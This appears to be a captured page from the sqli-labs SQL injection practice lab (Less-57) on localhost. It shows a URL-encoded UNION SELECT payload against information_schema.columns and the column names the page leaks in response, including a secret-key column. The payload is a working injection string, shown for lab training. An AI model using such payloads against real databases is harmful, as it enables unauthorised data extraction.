 127.0.0.1/sqli/sqli-labs/Less-57/?id=0"%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_nam
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:id,sessid,secret_3OLY,tryy
Your Password:3
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit